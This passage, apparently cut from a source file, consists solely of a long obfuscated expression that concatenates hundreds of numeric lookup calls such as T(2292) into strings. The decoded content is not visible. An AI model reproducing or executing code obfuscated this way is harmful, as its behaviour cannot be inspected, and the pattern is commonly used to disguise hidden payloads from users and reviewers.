82)+T(2292)+T(7616)+T(13276)+T(6191)+T(19892)+T(20230)+T(17401)+T(1943)+T(5557)+T(16849)+T(12690)+T(16601)+T(4321)+T(4133)+T(12840)+T(1616)+T(4496)+T(5050)+T(4334)+T(9489)+T(10614)+T(5714)+T(12323)+T(7673)+T(1954)+T(9250)+T(16362)+T(942)+T(11743)+T(6771)+T(12561)+T(2263)+T(2474)+T(17934)+T(2858)+T(13589)+T(6875)+T(11155)+T(1009)+T(16288)+T(14994)+T(10425)+T(1794)+T(13797)+T(9707)+T(9286)+T(7162)+T(15101)+T(8594)+T(14748)+T(9022)+T(11190)+T(18230)+T(20727)+T(16771)+T(5115)+T(11216)+T(5679))+(T(20366)+T(11213)+T(4508)+T(15904)+T(8483)+T(4909)+T(16090)+T(1186)+T(5044)+T(8813)+T(18115)+T(7734)+T(20064)+T(14235)+T(9627)+T(16102)+T(15105)+T(20158)+T(14322)+T(15018)+T(14523)+T(17870)+T(19013)+T(18625)+T(9508)+T(6728)+T(10650)+T(12269)+T(9038)+T(18857)+T(629)+T(15307)+T(13249)+T(4440)+T(5954)+T(10982)+T(7606)+T(3511)+T(2255)+T(19752)+T(19959)+T(20260)+T(15826)+T(16354)+T(20440)+T(1602)+T(16753)+T(18605)+T(18145)+T(4212)+T(5487)+T(8600)+T(7061)+T(15265)+T(16620)+T(2875)+T(19058)+T(2708)+T(18403)+T(2542)+T(17655)+T(20497)+T(1407)+T(8425)+T(11593)+T(8757)+T(17065)+T(18114)+T(6119)+T(5437)+T(12770)+T(18762)+T(18872)+T(1799)+T(8486)+T(9598)+T(20460)+T(12679)+T(15594)+T(2684)+T(9462)+T(2649)+T(19348)+T(1960)+T(19286)+T(10715)+T(18159)+T(17134)+T(7787)+T(7672)+T(1417)+T(9812)+T(5542)+T(5644)+T(20410)+T(20421)+T(13773)+T(4456)+T(18907)+T(4571))+(T(12282)+T(19721)+T(11642)+T(5191)+T(17065)+T(18114)+T(6119)+T(5437)+T(12770)+T(9555)+T(18872)+T(1799)+T(13227)+T(18047)+T(4691)+T(585)+T(15017)+T(798)+T(13707)+T(6320)+T(8884)+T(20228)+T(19839)+T(19319)+T(17208)+T(15616)+T(8310)+T(6637)+T(757)+T(15686)+T(12263)+T(3704)+T(11682)+T(12803)+T(13711)+T(11452)+T(14394)+T(5553)+T(5051)+T(19247)+T(12673)+T(9626)+T(14638)+T(7643)+T(1647)+T(16144)+T(20391)+T(525)+T(10852)+T(2700)+T(6136)+T(6333)+T(7351)+T(18798)+T(16335)+T(649)+T(599)+T(13671)+T(9197)+T(16549)+T(5427)+T(18862)+T(14336)+T(14860)+T(2525)+T(819)+T(15519)+T(19588)+T(5783)+T(1639)+T(4546)+T(7176)+T(17579)+T(18421)+T(6719)+T(8048)+T(15568)+T(9428)+T(15284)+T(14527)+T(10827)+T(17145)+T(14919)+T(6402)+T(10647)+T(5622)+T(11801)+T(1292)+T(13435)+T(9681)+T(10212)+T(11089)+T(5753)+T(20747)+T(3550)+T(10007)+T(18647)+T(2913)+T(5088)+T(6155))+(T(14684)+T(5894)+T(9669)+T(8265)+T(2055)+T(16436)+T(16267)+T(16256)+T(16127)+T(1717)+T(10634)+T(20569)+T(16225)+T(1277)+T(10255)+T(3544)+T(2148)+T(13952)+T(6517)+T(12431)+T(4032)+T(17741)+T(13424)+T(7857)+T(19561)+T(16784)+T(20018)+T(19853)+T(5070)+T(2041)+T(8862)+T(14078)+T(20718)+T(14705)+T(12695)+T(19591)+T(20027)+T(2232)+T(14833)+T(17282)+T(12948)+T(9683)+T(13294)+T(16120)+T(15405)+T(9542)+T(15253)+T(16831)+T(3068)+T(3421)+T(8091)+T(13483)+T(5320)+T(20051)+T(945)+T(14030)+T(5615)+T(9866)+T(3675)+T(9289)+T(2262)+T(3310)+T(6790)+T(10280)+T(6433)+T(13861)+T(8344)+T(2883)+T(6712)+T(11100)+T(18183)+T(20496)+T(17945)+T(18277)+T(3774)+T(11656)+T(17922)+T(12878)+T(18293)+T(6503)+T(17287)+T(5676)+T(459)+T(14049)+T(11468)+T(17006)+T(19863)+T(15802)+T(4500)+T(16410)+T(20021)+T(1651)+T(5487)+T(8600)+T(7061)+T(15265)+T(16620)+T(2875)+T(19058)+T(6278))+(T(11899)+T(356)+T(6136)+T(6333)+T(9941)+T(17445)+T(16335)+T(2600)+T(13798)+T(3301)+T(18144)+T(20730)+T(17947)+T(4524)+T(4919)+T(18268)+T(18426)+T(14088)+T(8867)+T(1545)+T(20290)+T(11560)+T(13233)+T(10073)+T(662)+T(9118)+T(12114)+T(5724)+T(6217)+T(5756)+T(14885)+T(10800)+T(7715)+T(623)+T(16502)+T(16959)+T(8325)+T(16857)+T(696)+T(1470)+T(13730)+T(6642)+T(13413)+T(9825)+T(13975)+T(19593)+T(3015)+T(3330)+T(2585)+T(20715)+T(1182)+T(12353)+T(18741)+T(1916)+T(10476)+T(6086)+T(17740)+T(18044)+T(16337)+T(19192)+T(11430)+T(12834)+T(10910)+T(3943)+T(1818)+T(15975)+T(15124)+T(1824)+T(999)+T(18957)+T(8234)+T(1582)+T(17298)+T(13307)+T(7354)+T(4061)+T(10369)+T(11199)+T(16170)+T(3366)+T(1146)+T(5284)+T(1055)+T(14528)+T(1371)+T(5038)+T(11955)+T(14038)+T(18903)+T(3828)+T(18771)+T(8144)+T(10710)+T(3471)+T(20523)+T(1422)+T(2231)+T(9882)+T(15043)+T(10705))+(T(19029)+T(5634)+T(14355)+T(17881)+T(12997)+T(8712)+T(14809)+T(19281)+T(5167)+T(17359)+T(20381)+T(7383)+T(14834)+T(20208)+T(15534)+T(8930)+T(2443)+T(670)+T(11764)+T(3680)+T(3736)+T(18658)+T(10107)+T(19438)+T(6383)+T(4277)+T(11279)+T(19979)+T(16979)+T(11918)+T(13486)+T(20768)+T(2249)+T(10105)+T(8060)+T(10311)+T(16476)+T(19643)+T(19373)+T(17915)+T(18720)+T(14138)+T(3179)+T(12287)+T(11046)+T(5628)+T(10504)+T(11255)+T(12715)+T(9904)+T(14272)+T(7318)+T(5079)+T(11854)+T(8228)+T(3669)+T(8716)+T(14758)+T(18904)+T(9242)+T(13753)+T(11455)+T(6095)+T(5446)+T(10709)+T(16440)+T(6030)+T(18041)+T(18757)+T(11802)+T(5858)+T(20114)+T(13864)+T(10415)+T(3871)+T(6041)+T(9423)+T(20560)+T(8948)+T(9363)+T(858)+T(11860)+T(13271)+T(13216)+T(18246)+T(16357)+T(17477)+T(3200)+T(20262)+T(4404)+T(19354)+T(7962)+T(11890)+T(450)+T(19755)+T(3925)+T(19373)+T(17915)+T(18720)+T(14138))+(T(5645)+T(4188)+T(11661)+T(3263)+T(7831)+T(20642)+T(18741)+T(1916)+T(10476)+T(6086)+T(17740)+T(18044)+T(16337)+T(5180)+T(11035)+T(10192)+T(1589)+T(849)+T(2297)+T(18008)+T(10845)+T(903)+T(17236)+T(12412)+T(3533)+T(11004)+T(3234)+T(11272)+T(20682)+T(2736)+T(12369)+T(16594)+T(2906)+T(10048)+T(4807)+T(17364)+T(4094)+T(5471)+T(4564)+T(11746)+T(5342)+T(17769)+T(18671)+T(19689)+T(13109)+T(7642)+T(12669)+T(9847)+T(6440)+T(3622)+T(5707)+T(1201)+T(8599)+T(17675)+T(15535)+T(15183)+T(11507)+T(2414)+T(7576)+T(3823)+T(11156)+T(16323)+T(6416)+T(342)+T(12686)+T(13050)+T(1091)+T(18613)+T(4197)+T(20438)+T(12395)+T(10243)+T(515)+T(6836)+T(4037)+T(18305)+T(16911)+T(10774)+T(4948)+T(19415)+T(14915)+T(726)+T(12697)+T(15034)+T(3767)+T(19666)+T(2931)+T(16807)+T(16254)+T(11188)+T(18885)+T(16988)+T(9915)+T(13595)+T(19928)+T(18333)+T(11616)+T(16027)+T(2358)+T(7070))+(T(5214)+T(6781)+T(3803)+T(18516)+T(8300)+T(7085)+T(10624)+T(16881)+T(17273)+T(12093)+T(14636)+T(3237)+T(9055)+T(8807)+T(13772)+T(6477)+T(10333)+T(4468)+T(12748)+T(3425)+T(8614)+T(19359)+T(928)+T(3696)+T(17905)+T(6371)+T(2310)+T(15953)+T(12535)+T(6349)+T(5868)+T(13098)+T(16710)+T(6605)+T(20654)+T(335)+T(4491)+T(9017)+T(9045)+T(15362)+T(1276)+T(3493)+T(13536)+T(11358)+T(19487)+T(7597)+T(11081)+T(10265)+T(4493)+T(11636)+T(16832)+T(2825)+T(1515)+T(14096)+T(17919)+T(17120)+T(6457)+T(17618)+T(5799)+T(14761)+T(9006)+T(10868)+T(3702)+T(2952)+T(14316)+T(8527)+T(18207)+T(7398)+T(14609)+T(2378)+T(14878)+T(9434)+T(16389)+T(11134)+T(11194)+T(13928)+T(12367)+T(1529)+T(5350)+T(20620)+T(10657)+T(2433)+T(16615)+T(15183)+T(11507)+T(11694)+T(11036)+T(10859)+T(14114)+T(891)+T(20559)+T(9630)+T(18931)+T(4485)+T(6019)+T(18066)+T(18332)+T(8916)+T(19690)+T(17490))+(T(15577)+T(19630)+T(770)+T(15327)+T(10074)+T(16159)+T(3916)+T(17472)+T(8271)+T(2143)+T(8087)+T(9857)+T(10474)+T(4083)+T(11530)+T(9434)+T(16389)+T(11134)+T(11194)+T(13928)+T(12367)+T(1529)+T(5350)+T(20620)+T(10657)+T(2433)+T(16615)+T(15183)+T(11507)+T(11694)+T(20220)+T(20086)+T(3071)+T(10259)+T(700)+T(7826)+T(19496)+T(20148)+T(14105)+T(500)+T(2341)+T(10999)+T(13611)+T(2274)+T(17556)+T(5378)+T(2377)+T(3259)+T(5215)+T(16860)+T(15364)+T(12977)+T(3599)+T(726)+T(14933)+T(11748)+T(9217)+T(4485)+T(6019)+T(18066)+T(18332)+T(8916)+T(19690)+T(17490)+T(15577)+T(19630)+T(770)+T(15327)+T(10074)+T(16159)+T(3916)+T(17472)+T(17299)+T(8154)+T(4326)+T(2535)+T(15646)+T(503)+T(19094)+T(2955)+T(11677)+T(6932)+T(4429)+T(10226)+T(15743)+T(4942)+T(19846)+T(3367)+T(19274)+T(1443)+T(14946)+T(8179)+T(13846)+T(14804)+T(1429)+T(8823)+T(9685)+T(3824)+T(1780)+T(10351))+(T(19164)+T(10055)+T(8143)+T(6949)+T(18787)+T(8561)+T(18649)+T(14529)+T(401)+T(5266)+T(20126)+T(4075)+T(4541)+T(9013)+T(14914)+T(19812)+T(16583)+T(4473)+T(7972)+T(4771)+T(9582)+T(20426)+T(415)+T(20271)+T(18653)+T(11676)+T(18307)+T(8975)+T(10811)+T(3778)+T(19750)+T(16994)+T(13108)+T(20725)+T(4929)+T(8707)+T(3189)+T(4336)+T(4991)+T(8269)+T(14872)+T(1561)+T(11768)+T(2438)+T(14002)+T(5610)+T(18684)+T(9081)+T(18371)+T(8447)+T(5509)+T(1973)+T(13088)+T(16470)+T(13491)+T(12676)+T(3005)+T(19414)+T(17053)+T(2212)+T(13594)+T(1073)+T(17954)+T(11391)+T(15667)+T(11491)+T(2936)+T(3859)+T(19235)+T(3255)+T(14188)+T(8013)+T(11039)+T(14019)+T(11718)+T(9173)+T(11371)+T(3477)+T(2650)+T(898)+T(7177)+T(3167)+T(8292)+T(15299)+T(17419)+T(2053)+T(10726)+T(4302)+T(17265)+T(5210)+T(19865)+T(15063)+T(5196)+T(17069)+T(2451)+T(1557)+T(12310)+T(2245)+T(9689)+T(5701))+(T(17371)+T(682)+T(8437)+T(3998)+T(2847)+T(12468)+T(1572)+T(14149)+T(14108)+T(13643)+T(17104)+T(20305)+T(12912)+T(15524)+T(10993)+T(3632)+T(19074)+T(7917)+T(10354)+T(19808)+T(12608)+T(11034)+T(7060)+T(17832)+T(15178)+T(16050)+T(2423)+T(3923)+T(13896)+T(15649)+T(17014)+T(9527)+T(17059)+T(11788)+T(15852)+T(5721)+T(14500)+T(13007)+T(18377)+T(5430)+T(2284)+T(14509)+T(9097)+T(12999)+T(17041)+T(18004)+T(1868)+T(19306)+T(11561)+T(9259)+T(474)+T(13267)+T(1034)+T(16854)+T(14105)+T(500)+T(2341)+T(10999)+T(13611)+T(2274)+T(17556)+T(5378)+T(2377)+T(3259)+T(5215)+T(16860)+T(15364)+T(16186)+T(20724)+T(2595)+T(7026)+T(15558)+T(3663)+T(18893)+T(3047)+T(2450)+T(11440)+T(364)+T(17797)+T(8383)+T(9501)+T(8296)+T(15026)+T(3019)+T(10887)+T(9305)+T(17791)+T(1199)+T(6843)+T(5720)+T(3007)+T(466)+T(5034)+T(3565)+T(5252)+T(15784)+T(6889)+T(18610)+T(20590)+T(1288))+(T(3437)+T(13956)+T(19653)+T(17573)+T(723)+T(4597)+T(3881)+T(556)+T(10287)+T(6277)+T(7840)+T(19547)+T(9551)+T(15551)+T(735)+T(9308)+T(15329)+T(1071)+T(8157)+T(15801)+T(13091)+T(11344)+T(1399)+T(7867)+T(16915)+T(14383)+T(5073)+T(7369)+T(778)+T(14604)+T(17819)+T(5414)+T(16868)+T(8547)+T(14897)+T(9257)+T(9551)+T(13102)+T(13071)+T(16813)+T(18840)+T(19785)+T(5260)+T(13135)+T(6307)+T(12543)+T(8310)+T(17180)+T(6495)+T(10595)+T(14949)+T(5518)+T(8501)+T(14415)+T(20457)+T(1245)+T(8438)+T(8883)+T(2157)+T(19795)+T(17061)+T(14989)+T(2194)+T(2006)+T(12718)+T(4941)+T(11663)+T(13521)+T(10554)+T(8705)+T(19682)+T(9410)+T(538)+T(9788)+T(13571)+T(11335)+T(16195)+T(17774)+T(8448)+T(12205)+T(4620)+T(20174)+T(2196)+T(9979)+T(13150)+T(20670)+T(3363)+T(3948)+T(12799)+T(13166)+T(7437)+T(6172)+T(9071)+T(14630)+T(16319)+T(2659)+T(17995)+T(3190)+T(14961)+T(10831))+(T(20341)+T(9927)+T(9149)+T(6782)+T(9010)+T(20754)+T(2361)+T(19299)+T(15683)+T(15521)+T(11427)+T(12595)+T(17725)+T(8986)+T(6328)+T(20300)+T(12810)+T(377)+T(18398)+T(11571)+T(12654)+T(15025)+T(6337)+T(10370)+T(17917)+T(14159)+T(16980)+T(8650)+T(16430)+T(1830)+T(2230)+T(4521)+T(2288)+T(14163)+T(3048)+T(3610)+T(11131)+T(12779)+T(11383)+T(15269)+T(16524)+T(16340)+T(13352)+T(16982)+T(11362)+T(20574)+T(8559)+T(4841)+T(387)+T(4869)+T(7267)+T(4378)+T(11487)+T(12631)+T(5308)+T(3611)+T(15320)+T(1496)+T(16255)+T(15281)+T(7637)+T(12358)+T(19344)+T(17894)+T(11288)+T(6729)+T(11655)+T(15440)+T(15550)+T(11356)+T(18400)+T(12926)+T(9810)+T(8978)+T(8226)+T(6123)+T(3423)+T(3241)+T(14621)+T(18376)+T(13520)+T(14376)+T(1051)+T(10365)+T(17204)+T(3042)+T(18522)+T(7865)+T(17937)+T(1506)+T(16845)+T(18672)+T(14373)+T(15833)+T(17918)+T(16038)+T(17968)+T(19265)+T(8156)+T(18745))+(T(2997)+T(8305)+T(4437)+T(17310)+T(2596)+T(445)+T(3121)+T(1453)+T(12650)+T(10166)+T(20245)+T(5156)+T(7264)+T(3227)+T(5029)+T(17313)+T(10855)+T(7330)+T(6895)+T(4156)+T(339)+T(1223)+T(19845)+T(16224)+T(10188)+T(3479)+T(13500)+T(14320)+T(16411)+T(13246)+T(11479)+T(11766)+T(20418)+T(17792)+T(12489)+T(8175)+T(13256)+T(6498)+T(17721)+T(8739)+T(5552)+T(978)+T(17291)+T(20205)+T(1061)+T(6202)+T(5033)+T(18142)+T(2279)+T(16750)+T(4054)+T(10745)+T(19531)+T(2697)+T(10678)+T(12965)+T(5671)+T(4279)+T(8720)+T(2061)+T(7025)+T(11175)+T(4175)+T(9637)+T(20541)+T(7578)+T(10597)+T(15972)+T(13243)+T(10900)+T(20136)+T(2678)+T(10449)+T(16663)+T(2213)+T(9166)+T(16121)+T(8409)+T(7109)+T(4809)+T(12453)+T(17736)+T(3363)+T(7282)+T(12799)+T(13166)+T(7437)+T(6172)+T(9071)+T(14630)+T(16319)+T(2659)+T(17995)+T(3190)+T(14961)+T(10831)+T(20341)+T(9927)+T(9149)+T(6782))+(T(9010)+T(15932)+T(9868)+T(11772)+T(1632)+T(2533)+T(1003)+T(13141)+T(3721)+T(391)+T(10162)+T(5893)+T(17303)+T(18451)+T(11339)+T(7763)+T(8625)+T(10905)+T(15899)+T(14367)+T(13485)+T(18911)+T(15489)+T(13550)+T(19173)+T(11087)+T(4002)+T(19280)+T(2903)+T(6126)+T(19255)+T(3488)+T(16557)+T(4213)+T(4876)+T(16336)+T(11436)+T(5388)+T(13437)+T(18513)+T(376)+T(7809)+T(2417)+T(13580)+T(2981)+T(15471)+T(8230)+T(3621)+T(14122)+T(490)+T(4393)+T(2599)+T(1624)+T(19687)+T(3201)+T(3065)+T(13648)+T(11405)+T(11229)+T(9014)+T(4859)+T(19635)+T(3525)+T(20545)+T(16835)+T(6177)+T(10941)+T(10779)+T(15723)+T(3759)+T(8731)+T(6447)+T(5206)+T(11651)+T(10184)+T(3860)+T(6494)+T(19041)+T(1999)+T(8290)+T(14403)+T(8176)+T(5843)+T(6978)+T(14390)+T(2632)+T(3403)+T(12777)+T(18262)+T(13086)+T(15001)+T(2096)+T(10931)+T(15668)+T(19129)+T(16007)+T(11803)+T(14886)+T(848)+T(4699))+(T(7617)+T(6124)+T(4095)+T(7182)+T(13782)+T(1527)+T(14357)+T(6676)+T(19332)+T(433)+T(14522)+T(648)+T(3725)+T(16892)+T(13691)+T(783)+T(405)+T(1260)+T(19969)+T(13555)+T(476)+T(19087)+T(4131)+T(20273)+T(3438)+T(1729)+T(12764)+T(12698)+T(8196)+T(5534)+T(2065)+T(8423)+T(5873)+T(13036)+T(7396)+T(2421)+T(16350)+T(13382)+T(19516)+T(13635)+T(17961)+T(18014)+T(18716)+T(10322)+T(9347)+T(8946)+T(9838)+T(8442)+T(20444)+T(2062)+T(12094)+T(11360)+T(15810)+T(15421)+T(1059)+T(20270)+T(13519)+T(1508)+T(9936)+T(4482)+T(5247)+T(9517)+T(11710)+T(9011)+T(8348)+T(8848)+T(2321)+T(9564)+T(13830)+T(10541)+T(13579)+T(12064)+T(1939)+T(13481)+T(5812)+T(688)+T(7903)+T(8772)+T(5640)+T(1645)+T(2205)+T(12762)+T(18288)+T(5341)+T(10307)+T(20644)+T(1963)+T(16153)+T(17357)+T(8368)+T(19975)+T(3717)+T(14286)+T(2594)+T(16763)+T(10873)+T(13199)+T(20689)+T(2187)+T(4526))+(T(9418)+T(11170)+T(11914)+T(7867)+T(16915)+T(10512)+T(1509)+T(16789)+T(11877)+T(13407)+T(3519)+T(7285)+T(2254)+T(14490)+T(11400)+T(16078)+T(1884)+T(4296)+T(3497)+T(1120)+T(17967)+T(20790)+T(592)+T(19616)+T(18454)+T(600)+T(969)+T(2160)+T(7732)+T(8277)+T(11283)+T(7791)+T(1983)+T(13454)+T(12424)+T(20703)+T(2674)+T(1549)+T(9483)+T(1694)+T(6710)+T(15640)+T(7293)+T(493)+T(17240)+T(3621)+T(14122)+T(490)+T(4393)+T(2599)+T(1624)+T(19687)+T(3201)+T(3065)+T(13648)+T(11405)+T(11229)+T(9014)+T(4859)+T(19635)+T(3525)+T(20545)+T(16835)+T(6177)+T(994)+T(4085)+T(18300)+T(2096)+T(10931)+T(15668)+T(19129)+T(16007)+T(11803)+T(14886)+T(848)+T(4699)+T(7617)+T(6124)+T(4095)+T(7182)+T(13782)+T(1527)+T(14357)+T(6676)+T(19332)+T(433)+T(3538)+T(18313)+T(1742)+T(3919)+T(3710)+T(11446)+T(8316)+T(6285)+T(20382)+T(12998)+T(1224)+T(14256)+T(11217)+T(16286))+(T(18276)+T(4499)+T(8438)+T(8883)+T(2157)+T(19795)+T(17061)+T(14989)+T(6491)+T(4712)+T(12378)+T(1844)+T(8169)+T(5595)+T(8455)+T(3752)+T(11091)+T(13131)+T(15735)+T(15641)+T(19245)+T(2630)+T(10101)+T(15773)+T(5999)+T(4044)+T(16280)+T(3817)+T(11498)+T(13518)+T(16786)+T(9438)+T(4945)+T(19191)+T(9292)+T(6924)+T(6540)+T(6255)+T(12584)+T(5081)+T(20066)+T(4584)+T(1224)+T(14256)+T(11217)+T(16286)+T(18276)+T(4499)+T(8438)+T(8883)+T(2157)+T(19795)+T(17061)+T(14989)+T(6491)+T(7275)+T(15591)+T(16217)+T(10936)+T(8670)+T(2503)+T(14172)+T(19112)+T(16571)+T(7862)+T(10834)+T(18415)+T(7676)+T(10684)+T(14823)+T(10440)+T(5959)+T(16005)+T(6016)+T(17008)+T(19352)+T(7088)+T(19030)+T(4550)+T(6737)+T(19838)+T(10902)+T(12649)+T(3755)+T(2198)+T(9877)+T(10659)+T(18108)+T(8590)+T(11698)+T(20646)+T(15625)+T(2860)+T(2295)+T(12639)+T(11387)+T(2920)+T(14759)+T(11352)+T(6558))+(T(15115)+T(16183)+T(12601)+T(1508)+T(9936)+T(4482)+T(5247)+T(9517)+T(19338)+T(14310)+T(16020)+T(11470)+T(18615)+T(7876)+T(9996)+T(1551)+T(13796)+T(19780)+T(14061)+T(5521)+T(12027)+T(8597)+T(14895)+T(10817)+T(12157)+T(10981)+T(1356)+T(18889)+T(9675)+T(2776)+T(8955)+T(12645)+T(12716)+T(10612)+T(2159)+T(5462)+T(12988)+T(18773)+T(3502)+T(13821)+T(14136)+T(11232)+T(4019)+T(13121)+T(11756)+T(14668)+T(3440)+T(20093)+T(18081)+T(18909)+T(8314)+T(20465)+T(13073)+T(8429)+T(2732)+T(3169)+T(4023)+T(4732)+T(4036)+T(19261)+T(15294)+T(10783)+T(16612)+T(13679)+T(4560)+T(9297)+T(5205)+T(15780)+T(14352)+T(11033)+T(17855)+T(482)+T(16071)+T(15116)+T(5321)+T(13999)+T(18996)+T(12751)+T(10701)+T(13919)+T(1392)+T(13723)+T(4635)+T(1042)+T(17844)+T(5116)+T(10632)+T(1125)+T(8489)+T(19178)+T(14503)+T(13541)+T(18329)+T(1450)+T(1523)+T(1318)+T(3515)+T(4123)+T(8682)+T(17239))+(T(17425)+T(344)+T(793)+T(12613)+T(11503)+T(1874)+T(14180)+T(9222)+T(18817)+T(4383)+T(3422)+T(14372)+T(5732)+T(14723)+T(11018)+T(14135)+T(11912)+T(18113)+T(7101)+T(16862)+T(11817)+T(11269)+T(9158)+T(4976)+T(16639)+T(8994)+T(17063)+T(9817)+T(5476)+T(7984)+T(4401)+T(9939)+T(5741)+T(1904)+T(19770)+T(7289)+T(9042)+T(6573)+T(6999)+T(16675)+T(1350)+T(12873)+T(14697)+T(6869)+T(6481)+T(3316)+T(19989)+T(6105)+T(18391)+T(8403)+T(12614)+T(4333)+T(17782)+T(5974)+T(1179)+T(4688)+T(2390)+T(1685)+T(8343)+T(14008)+T(15128)+T(5482)+T(7582)+T(14654)+T(1089)+T(20033)+T(12925)+T(19190)+T(5772)+T(8790)+T(11744)+T(6833)+T(19411)+T(13674)+T(16432)+T(10028)+T(19575)+T(13292)+T(16974)+T(11380)+T(14262)+T(16462)+T(3096)+T(3621)+T(14122)+T(490)+T(4393)+T(2599)+T(13553)+T(3610)+T(11131)+T(12779)+T(11383)+T(15269)+T(16524)+T(16340)+T(13352)+T(16982)+T(11362)+T(20574))+(T(8559)+T(4841)+T(4724)+T(590)+T(13039)+T(14044)+T(20390)+T(15138)+T(9710)+T(4956)+T(12009)+T(11490)+T(10495)+T(13412)+T(13274)+T(14801)+T(9355)+T(10576)+T(4601)+T(18463)+T(15123)+T(4908)+T(8067)+T(4425)+T(7841)+T(5607)+T(7196)+T(4348)+T(17926)+T(11170)+T(11914)+T(7867)+T(16915)+T(10512)+T(3424)+T(18814)+T(5379)+T(6663)+T(11704)+T(2357)+T(2485)+T(413)+T(4766)+T(11992)+T(17670)+T(4225)+T(12001)+T(11016)+T(7560)+T(16452)+T(19253)+T(19475)+T(13431)+T(11248)+T(8792)+T(3830)+T(5718)+T(13314)+T(10943)+T(7140)+T(1857)+T(18674)+T(10775)+T(4747)+T(14207)+T(14447)+T(14234)+T(7431)+T(10229)+T(16900)+T(14937)+T(4152)+T(9716)+T(2800)+T(7485)+T(12609)+T(17855)+T(482)+T(16071)+T(15116)+T(5321)+T(13999)+T(18996)+T(12751)+T(10701)+T(13919)+T(1392)+T(13723)+T(4635)+T(1042)+T(17844)+T(5116)+T(10632)+T(1125)+T(8489)+T(14562)+T(7027)+T(11869)+T(1458)+T(728))+(T(10249)+T(17483)+T(6618)+T(17215)+T(20010)+T(17761)+T(11901)+T(17333)+T(16687)+T(20349)+T(6873)+T(6925)+T(13495)+T(14813)+T(7316)+T(20015)+T(12257)+T(16114)+T(1566)+T(8963)+T(8791)+T(6272)+T(12730)+T(2933)+T(893)+T(16403)+T(13619)+T(7033)+T(15192)+T(14867)+T(1222)+T(20035)+T(11307)+T(15144)+T(573)+T(2587)+T(17295)+T(3261)+T(2210)+T(16813)+T(11687)+T(9622)+T(3197)+T(2017)+T(11472)+T(1234)+T(15011)+T(12928)+T(11924)+T(5982)+T(9312)+T(9777)+T(18867)+T(19861)+T(7564)+T(15546)+T(14464)+T(7821)+T(3353)+T(9944)+T(16977)+T(19237)+T(14647)+T(19227)+T(6358)+T(6428)+T(3595)+T(441)+T(11663)+T(13521)+T(10554)+T(1774)+T(8835)+T(17270)+T(4191)+T(18944)+T(6130)+T(17054)+T(1189)+T(6863)+T(20268)+T(10949)+T(12919)+T(7135)+T(10158)+T(6779)+T(9963)+T(18500)+T(18507)+T(18121)+T(15986)+T(19854)+T(2502)+T(731)+T(9214)+T(11053)+T(11562)+T(15641)+T(19245)+T(2630))+(T(10101)+T(15773)+T(5999)+T(4044)+T(16280)+T(3817)+T(11498)+T(13518)+T(16786)+T(9438)+T(4432)+T(11584)+T(2382)+T(2979)+T(8956)+T(19137)+T(14762)+T(15225)+T(10012)+T(14552)+T(10162)+T(5893)+T(17303)+T(18451)+T(11339)+T(7763)+T(8625)+T(10905)+T(15899)+T(14367)+T(13485)+T(18911)+T(15489)+T(2545)+T(19650)+T(20723)+T(8145)+T(16870)+T(6846)+T(13981)+T(804)+T(5071)+T(9774)+T(10300)+T(2614)+T(18466)+T(7240)+T(10700)+T(13040)+T(19811)+T(15102)+T(1063)+T(5139)+T(11058)+T(9733)+T(5289)+T(4162)+T(12348)+T(9942)+T(2922)+T(9044)+T(17651)+T(8984)+T(9662)+T(12941)+T(9102)+T(3469)+T(7217)+T(2637)+T(12379)+T(8490)+T(7686)+T(2666)+T(5454)+T(17521)+T(2917)+T(9657)+T(11933)+T(3484)+T(6507)+T(17325)+T(8398)+T(17727)+T(7794)+T(7002)+T(4017)+T(14594)+T(17118)+T(14471)+T(6161)+T(5488)+T(19957)+T(1560)+T(15039)+T(17502)+T(3842)+T(2364)+T(10946)+T(16063)+T(15722))+(T(10561)+T(13250)+T(12727)+T(4381)+T(9578)+T(14205)+T(16258)+T(8134)+T(19342)+T(5818)+T(8357)+T(1992)+T(10600)+T(12077)+T(11954)+T(15274)+T(5932)+T(12247)+T(3651)+T(15212)+T(19095)+T(1022)+T(18685)+T(15628)+T(11095)+T(8326)+T(18148)+T(10592)+T(9047)+T(10981)+T(1356)+T(18889)+T(9675)+T(2776)+T(8955)+T(11622)+T(12716)+T(10612)+T(2159)+T(5462)+T(12988)+T(18773)+T(3502)+T(13821)+T(14136)+T(11232)+T(4019)+T(13121)+T(11756)+T(5539)+T(18369)+T(374)+T(14586)+T(5590)+T(18989)+T(14204)+T(18616)+T(20757)+T(13122)+T(12270)+T(12869)+T(3658)+T(4379)+T(1247)+T(8149)+T(7451)+T(20378)+T(8424)+T(13079)+T(10205)+T(2067)+T(6135)+T(18301)+T(1474)+T(8285)+T(16826)+T(13756)+T(20668)+T(14887)+T(16088)+T(8360)+T(16780)+T(1224)+T(14256)+T(11217)+T(16286)+T(18276)+T(4499)+T(8438)+T(8883)+T(2157)+T(19795)+T(17061)+T(14989)+T(6491)+T(1518)+T(3320)+T(4853)+T(9737)+T(10959))+(T(15579)+T(20550)+T(3133)+T(9246)+T(13564)+T(7483)+T(13808)+T(7059)+T(480)+T(12105)+T(2608)+T(11574)+T(11724)+T(727)+T(13394)+T(16009)+T(7613)+T(4913)+T(19560)+T(1462)+T(15914)+T(3446)+T(15651)+T(7106)+T(4576)+T(5816)+T(9911)+T(20512)+T(8732)+T(7503)+T(4118)+T(4506)+T(13232)+T(19717)+T(13628)+T(11570)+T(6098)+T(2857)+T(1519)+T(15417)+T(16376)+T(20024)+T(5501)+T(19115)+T(19374)+T(19679)+T(12538)+T(18860)+T(18094)+T(1488)+T(17659)+T(7512)+T(6401)+T(7527)+T(17007)+T(18567)+T(6640)+T(14462)+T(2388)+T(18736)+T(10808)+T(9060)+T(6411)+T(2099)+T(2709)+T(18492)+T(7144)+T(8046)+T(20714)+T(18215)+T(20169)+T(10489)+T(11397)+T(8379)+T(14225)+T(2457)+T(11003)+T(15955)+T(4681)+T(19126)+T(13770)+T(11570)+T(11145)+T(9311)+T(631)+T(17150)+T(19625)+T(17694)+T(19218)+T(15347)+T(9534)+T(13860)+T(15653)+T(722)+T(4247)+T(18537)+T(6171)+T(17346)+T(20758)+T(7090))+(T(17453)+T(12874)+T(5603)+T(7682)+T(3481)+T(8825)+T(4949)+T(3456)+T(20200)+T(800)+T(7346)+T(3695)+T(6724)+T(14425)+T(19107)+T(18485)+T(14805)+T(16115)+T(16279)+T(10633)+T(11068)+T(5143)+T(18279)+T(12271)+T(20067)+T(4886)+T(8619)+T(19246)+T(20543)+T(18393)+T(13240)+T(10784)+T(3715)+T(6302)+T(1175)+T(7992)+T(17571)+T(4089)+T(10611)+T(5915)+T(16703)+T(1754)+T(9839)+T(12472)+T(20332)+T(17111)+T(1634)+T(3984)+T(14007)+T(1739)+T(5704)+T(13776)+